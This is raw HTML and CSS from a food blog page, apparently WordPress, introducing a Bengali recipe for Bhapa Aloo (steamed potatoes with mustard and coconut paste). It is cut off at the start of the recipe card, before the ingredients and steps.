		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-4161 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/bengali-cuisine/"><span itemprop="name">Bengali Cuisine </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/"><span itemprop="name">Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-4161" class="post-4161 post type-post status-publish format-standard has-post-thumbnail hentry category-bengali-cuisine category-gluten-free category-no-onion-no-garlic-recipe category-side-dish category-vegan tag-bengali-cuisine tag-coconut tag-foodiemondayblohop tag-gluten-free tag-mustard-oil tag-mustard-seed tag-no-onion-no-garlic tag-pancha-phutan-panch-phoran tag-potato tag-side-dish tag-vegan latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-14T00:16:28+05:30" itemprop="dateModified">September 14, 2021</time><time class="updated" datetime="2021-09-14T00:16:26+05:30" itemprop="datePublished">September 14, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/bengali-cuisine/" rel="category tag">Bengali Cuisine</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/" rel="category tag">No-Onion-No-Garlic Recipe</a> <a href="https://www.firsttimercook.com/category/side-dish/" rel="category tag">Side Dish</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h1 class="entry-title">Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste</h1></div></header><figure class="post-thumbnail"><img width="840" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-840x473.png.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="Bhapa Aloo 22" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-840x473.png.webp 840w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-480x270.png.webp 480w" data-sizes="(max-width: 840px) 100vw, 840px" src="[data-uri]" style="--smush-placeholder-width: 840px; --smush-placeholder-aspect-ratio: 840/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1768625713' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1768625713 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-4161"><span class="favourite single-like like"><span class="fav-count">2</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png&#038;description=Bengali%20Bhapa%20Aloo%20|%20Steamed%20Potatoes%20with%20mustard%20and%20coconut%20paste" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Bengali%20Bhapa%20Aloo%20|%20Steamed%20Potatoes%20with%20mustard%20and%20coconut%20paste&nbsp;https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/&#038;title=Bengali%20Bhapa%20Aloo%20|%20Steamed%20Potatoes%20with%20mustard%20and%20coconut%20paste " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste' data-link='https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/' data-summary='Bhapa Aloo is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method.' data-app-id-name='post_above_content'></div><div class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a href="#recipe" data-recipe="4162" style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-jump-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#ffffff"><path data-color="color-2" d="M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z"></path> <path fill="#ffffff" d="M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z"></path></g></svg></span> Jump to Recipe</a><a href="https://www.firsttimercook.com/wprm_print/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste" style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="4162" data-template="" target="_blank" rel="nofollow"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#ffffff" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p class="has-drop-cap">The <strong>bhapa aloo</strong> here is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method.</p><p></p><div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img decoding="async" width="683" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-683x1024.png.webp" alt="Bhapa Aloo 1" class="wp-image-4160 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11.png.webp 1000w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" /></figure></div><div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img decoding="async" width="683" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-683x1024.png.webp" alt="Bhapa Aloo 22" class="wp-image-4159 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png.webp 1000w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" /></figure></div><p></p><p style="font-size:30px"><strong>📖</strong> <strong>RECIPE CARD</strong></p><p></p><div id="recipe"></div><div id="wprm-recipe-container-4162" class="wprm-recipe-container" data-recipe-id="4162" data-servings="3"><div class="wprm-recipe wprm-recipe-template-chic"><div class="wprm-container-float-right"><div class="wprm-recipe-image wprm-block-image-rounded"><img decoding="async" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/250;border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width="250" height="250" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-500x500.png.webp" class="attachment-250x250 size-250x250 lazyload" alt="Bhapa Aloo 1" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-500x500.png.webp 500w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-150x150.png.webp 150w" data-sizes="(max-width: 250px) 100vw, 250px" src="[data-uri]" /></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste</h2><div class="wprm-spacer"></div>
<span class="wprm-recipe-author-with-image"><span class="wprm-recipe-author-image"><img style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt='' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a6266b6094a617397a2d723d63d70c45.jpg?ver=1768626253' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/04e6726b9ed5e3d7003cd364f18f1db5.jpg?ver=1768626253 2x' class='avatar avatar-30 photo lazyload' height='30' width='30' src="[data-uri]" /></span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Sasmita</span></span><div class="wprm-spacer"></div><div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">Super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method</span></div><div class="wprm-spacer"></div><style>#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #5A822B; }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-rating-0-33); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-rating-0-50); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-rating-0-66); }linearGradient#wprm-recipe-rating-0-33 stop { stop-color: #5A822B; }linearGradient#wprm-recipe-rating-0-50 stop { stop-color: #5A822B; }linearGradient#wprm-recipe-rating-0-66 stop { stop-color: #5A822B; }</style><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg><div id="wprm-recipe-rating-0" class="wprm-recipe-rating wprm-recipe-rating-recipe-4162 wprm-recipe-rating-inline"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating="4" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating="5" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><div class="wprm-recipe-rating-details wprm-block-text-normal"><span class="wprm-recipe-rating-average">5</span> from <span class="wprm-recipe-rating-count">6</span> votes</div></div><div class="wprm-spacer" style="height: 25px;"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a href="https://www.firsttimercook.com/wprm_print/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste" style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="4162" data-template="" target="_blank" rel="nofollow"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><g><path d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
